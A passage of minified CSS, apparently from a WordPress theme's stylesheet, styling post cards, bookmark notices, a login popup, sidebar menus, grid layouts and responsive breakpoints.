wrap;flex-grow:1;gap:3px}.p-featured{position:relative;display:block;overflow:hidden;padding-bottom:60%;border-radius:var(--wrap-border,var(--round-3))}.p-featured img.featured-img,.p-flink{position:absolute;top:0;right:0;bottom:0;left:0}.p-flink{z-index:1;display:block}.p-featured img.featured-img{width:100%;height:100%;margin:0;object-fit:cover;object-position:var(--feat-position,center)}.meta-el,.meta-inner{align-items:center;flex-flow:row wrap}.meta-inner{display:flex;flex-grow:1;gap:.2em .6em}.meta-el{display:inline-flex}.meta-el a:last-child:after{display:none}.meta-avatar{display:flex;align-items:center;flex-flow:row nowrap;flex-shrink:0}body .meta-avatar img{display:inline-flex;width:22px;height:22px;border-radius:100%;object-fit:cover}span.entry-title{display:block}.p-url{font-size:var(--title-size,inherit);color:var(--title-color,inherit);text-underline-offset:1px}.is-meta .meta-author a,.meta-author{-webkit-transition:var(--effect);transition:var(--effect)}.is-meta .meta-author a{text-decoration-color:transparent;text-decoration-line:underline;text-underline-offset:1px}.is-meta a:hover{text-decoration-color:var(--g-color)}.bookmark-info{position:fixed;z-index:5000;right:0;bottom:60px;left:0;display:none;width:100%;text-align:center}.bookmark-holder{display:inline-flex;overflow:hidden;align-items:stretch;flex-flow:row nowrap;width:100%;max-width:370px;border-radius:var(--round-7);background-color:var(--solid-white);-webkit-box-shadow:0 4px 30px var(--shadow-12);box-shadow:0 4px 30px var(--shadow-12)}#follow-toggle-info .bookmark-holder{max-width:220px}.bookmark-featured{position:relative;flex-shrink:0;width:90px}#follow-toggle-info .bookmark-desc{margin:auto;padding:15px;text-align:center}.bookmark-inner{display:flex;flex-flow:column nowrap;flex-grow:1;padding:15px}.bookmark-title{display:inline-block;overflow:hidden;max-width:235px;text-align:left;white-space:nowrap;text-overflow:ellipsis;color:#649f74}.bookmark-desc{font-size:var(--rem-mini);line-height:1.5;display:block;margin-top:5px;text-align:left;color:var(--meta-fcolor)}.bookmark-remove-holder{font-size:var(--rem-mini);align-items:center;padding:15px 20px}.bookmark-undo{margin-left:auto;-webkit-transition:var(--effect);transition:var(--effect);color:#649f74}.bookmark-undo:hover,.is-meta a:hover{text-decoration:underline}.bookmark-remove-holder p{font-size:var(--rem-mini)}.p-category{font-family:inherit;font-weight:inherit;font-style:inherit;line-height:1;position:relative;z-index:1;display:inline-flex;flex-shrink:0;color:var(--cat-fcolor,inherit)}.ecat-bg-1 .p-category{padding:7px 12px;-webkit-transition:all .25s var(--timing);transition:all .25s var(--timing);text-decoration:none;color:var(--cat-fcolor,var(--absolute-white))}.ecat-bg-1 .p-category:before{position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;display:block;content:"";-webkit-transition:-webkit-box-shadow .25s var(--timing);transition:box-shadow .25s var(--timing);border-radius:var(--round-3);background-color:var(--cat-highlight,var(--g-color));-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}.ecat-bg-1 .p-category:hover:before{-webkit-box-shadow:0 0 10px var(--cat-highlight-90,var(--g-color-90));box-shadow:0 0 10px var(--cat-highlight-90,var(--g-color-90))}.feat-holder .p-top{position:absolute;z-index:20;right:12px;bottom:10px;left:12px;margin-bottom:0}.ecat-bg-1 .feat-holder .p-top{top:auto;right:0;bottom:-2px;left:0;margin-bottom:0}.ecat-bg-1 .p-grid-1 .feat-holder{padding-bottom:4px}.block-wrap{position:relative;display:block;counter-reset:trend-counter}.block-small{--bottom-spacing:25px}.heading-inner{position:relative;display:flex;align-items:center;flex-flow:row nowrap;width:100%}.heading-title>*{position:relative;z-index:1;color:var(--heading-color,inherit)}.block-h .heading-title{line-height:1;margin-bottom:0}.privacy-bar.privacy-top .privacy-dismiss-btn:not(:hover):not(:focus){background:var(--flex-gray-20)}.logo-popup-outer{display:flex;width:100%;padding:40px;pointer-events:auto;border-radius:10px;background:var(--solid-white);-webkit-box-shadow:0 10px 30px var(--shadow-12);box-shadow:0 10px 30px var(--shadow-12)}.rb-user-popup-form{position:relative;max-width:350px;margin:auto}.logo-popup{width:100%}.login-popup-header{position:relative;display:block;margin-bottom:25px;padding-bottom:20px;text-align:center}.login-popup-header:after{position:absolute;bottom:0;left:50%;display:block;width:30px;margin-left:-15px;content:"";border-bottom:6px dotted var(--g-color)}.user-form label{line-height:1;display:block;margin-bottom:10px}.user-form form>:not(:last-child){margin-bottom:15px}.user-form input[type=password],.user-form input[type=text]{display:block;width:100%;border-radius:var(--round-7)}.user-form .login-submit{padding-top:7px}.user-form input[type=submit]{width:100%}.user-form-footer{line-height:1;display:flex;flex-flow:row nowrap;justify-content:center;margin-top:15px}.user-form-footer a{-webkit-transition:var(--effect);transition:var(--effect);opacity:.7}.user-form-footer a:hover{text-decoration:underline;opacity:1;color:var(--body-fcolor);text-decoration-color:var(--g-color)}.sidebar-menu .menu-item{position:relative;display:block}.sidebar-menu li:first-child a{padding-top:0}.sidebar-menu a{font-family:var(--dwidgets-family);font-size:var(--dwidgets-fsize);font-weight:var(--dwidgets-fweight);font-style:var(--dwidgets-fstyle);position:relative;display:block;padding-top:var(--sidebar-menu-spacing,5px);padding-bottom:var(--sidebar-menu-spacing,5px);-webkit-transition:var(--effect);transition:var(--effect);letter-spacing:var(--dwidgets-fspace);text-transform:var(--dwidgets-transform);color:inherit}.sidebar-menu a:hover{color:var(--g-color)}.is-style-9 .follower-el:not(:hover) i:after{position:absolute;z-index:9;top:0;left:0;width:100%;height:100%;content:"";opacity:.15;border:5px solid var(--g-color);border-radius:var(--round-5)}.plan-button-wrap .stripe-button-el:not(:disabled):active{background:var(--plan-button-bg,var(--g-color));-webkit-box-shadow:0 4px 15px var(--plan-button-bg-opacity,var(--g-color-90));box-shadow:0 4px 15px var(--plan-button-bg-opacity,var(--g-color-90))}.grid-container{position:relative;display:flex;flex-flow:row wrap;flex-basis:100%;margin-right:-30px;margin-left:-30px}.grid-container>*{flex:0 0 100%;width:100%;padding-right:30px;padding-left:30px}.p-meta{position:relative;display:block;margin-bottom:3px}.mobile-collapse-sections:before{position:absolute;z-index:1;top:0;right:0;left:0;overflow:hidden;height:3px;content:"";background-image:linear-gradient(to right,var(--submbnav-color-10,var(--subnav-color-10)) 20%,transparent 21%,transparent 100%);background-image:-webkit-linear-gradient(right,var(--submbnav-color-10,var(--subnav-color-10)) 20%,transparent 21%,transparent 100%);background-repeat:repeat-x;background-position:0 0;background-size:5px}.has-drop-cap:not(:focus):after{padding-top:5px}.elementor-widget-text-editor p a{font-weight:var(--hyperlink-weight,700);font-style:var(--hyperlink-style,normal);-webkit-transition:var(--effect);transition:var(--effect);color:var(--hyperlink-color,inherit);text-decoration-color:var(--hyperlink-line-color,transparent);text-decoration-line:underline;text-underline-offset:1px}.elementor-widget-text-editor p a:hover{color:var(--g-color);text-decoration-color:var(--g-color)}.rbct [class*=wp-block] a:not(.wp-block-button__link):not(.wp-block-file__button):not(:hover){color:inherit!important}.button{text-decoration:none}[data-theme=dark] .rbtoc .inner a:visited:not(:hover):before{color:var(--flex-gray-15)}body:not([data-theme=dark]) .rbtoc .inner a:visited:not(:hover):before{background-color:var(--flex-gray-15)}.archive-header{position:relative;z-index:1;padding-top:25px;padding-bottom:25px}.footer-wrap.left-dot:before,.is-pattern:before{position:absolute;z-index:0;top:0;left:0;content:"";pointer-events:none}.is-pattern:before{right:0;bottom:0;width:100%;height:100%;opacity:.15}.pattern-dot:before{background-image:radial-gradient(var(--body-fcolor) 1px,transparent 1px);background-size:15px 15px}.archive-header-content{flex-grow:1}.blog-wrap{margin-top:30px;margin-bottom:30px}.without-sidebar .blog-content{flex-basis:100%;width:100%}.footer-wrap{position:relative;z-index:0;display:block}.footer-wrap.left-dot:before{display:block;width:20%;height:50%;opacity:.2;background-image:radial-gradient(var(--body-fcolor) .75px,transparent .75px);background-size:16px 16px}body .elementor-shape .elementor-shape-fill{fill:var(--solid-white)}@media (min-width:768px){.rb-col-3>.block-inner>*{flex-basis:33.33%;width:33.33%}.rb-col-5>.block-inner>*{flex-basis:20%;width:20%}.rbtoc.table-fw .inner a:not(:nth-last-child(1)):not(:nth-last-child(2)):after{position:absolute;right:15px;bottom:0;left:15px;display:block;height:1px;content:"";background-color:var(--flex-gray-15)}}@media (min-width:768px) and (max-width:1024px){.meta-el:not(.tablet-hide):not(.meta-avatar):not(.no-label):not(:last-child):after{display:inline-flex;width:var(--meta-style-w,1px);height:var(--meta-style-h,6px);margin-left:.6em;content:"";opacity:var(--meta-style-o,.3);border-radius:var(--meta-style-b,0);background-color:var(--meta-fcolor)}}@media (min-width:992px){.grid-container{flex-flow:row nowrap}.grid-container>:nth-child(1){flex:0 0 66.67%;width:66.67%}body .without-sidebar .grid-container>*{flex:0 0 100%;width:100%}}@media (min-width:1025px){.heading-title>*{font-size:var(--heading-size-desktop,var(--heading-fsize,inherit))}.archive-header{padding-top:40px;padding-bottom:40px}.blog-wrap{margin-top:50px;margin-bottom:50px}.meta-el:not(.meta-avatar):not(.no-label):not(:last-child):after{display:inline-flex;width:var(--meta-style-w,1px);height:var(--meta-style-h,6px);margin-left:.6em;content:"";opacity:var(--meta-style-o,.3);border-radius:var(--meta-style-b,0);background-color:var(--meta-fcolor)}.collapse-footer{padding:20px}}@media (max-width:1024px){:root{--h1-fsize:34px;--h2-fsize:24px;--h3-fsize:20px;--headline-fsize:34px;--bottom-spacing:30px}.site-outer{overflow-x:hidden}.navbar-wrap{display:none}.header-mobile{display:flex;flex-flow:column nowrap;max-height:100vh}.is-horizontal-scroll .block-inner::webkit-scrollbar-thumb,.no-wrap .qlinks-content ul::webkit-scrollbar-thumb{display:none}}@media (max-width:991px){.burger-icon{color:var(--mbnav-color,var(--nav-color))}}@media (max-width:767px){:root{--height-34:28px;--height-40:34px;--padding-40:0 20px;--h1-fheight:1.3;--h2-fheight:1.3;--h3-fheight:1.4;--bcrumb-fsize:11px;--body-fsize:15px;--btn-fsize:11px;--cat-fsize:10px;--dwidgets-fsize:12px;--eauthor-fsize:12px;--excerpt-fsize:13px;--h1-fsize:26px;--h2-fsize:21px;--h3-fsize:17px;--h4-fsize:15px;--h5-fsize:14px;--h6-fsize:14px;--headline-fsize:26px;--meta-fsize:12px;--tagline-fsize:17px;--rem-mini:.7rem;--tagline-s-fsize:17px;--el-spacing:10px}.meta-el:not(.mobile-hide):not(.meta-avatar):not(.no-label):not(:last-child):after{display:inline-flex;width:var(--meta-style-w,1px);height:var(--meta-style-h,6px);margin-left:.6em;content:"";opacity:var(--meta-style-o,.3);border-radius:var(--meta-style-b,0);background-color:var(--meta-fcolor)}input[type=password],input[type=text]{padding:7px 15px}.ecat-bg-1 .p-category{padding:5px 10px}body .meta-avatar img{width:20px;height:20px}.collapse-footer-menu .menu-item a>span{font-size:var(--em-small)}.rb-user-popup-form{max-width:90%}.logo-popup-outer{padding:20px}.p-grid-small-1{display:flex;align-items:flex-start;flex-flow:row-reverse nowrap;width:100%}.p-grid-small-1 .feat-holder{flex-shrink:0;width:100%;max-width:var(--feat-list-width,100px);margin-bottom:0;margin-left:15px}.p-content,.p-grid-small-1 .p-content{flex-grow:1}.footer-wrap.left-dot:before{display:none}.mobile-collapse-sections:before{height:2px}.bookmark-info{bottom:20px}.bookmark-featured{width:70px}.bookmark-title{width:205px}}@media all{.p-content>:last-child{margin-bottom:0}}@media print{.footer-wrap,.header-wrap{display:none!important}body .site-outer{margin-top:0!important}}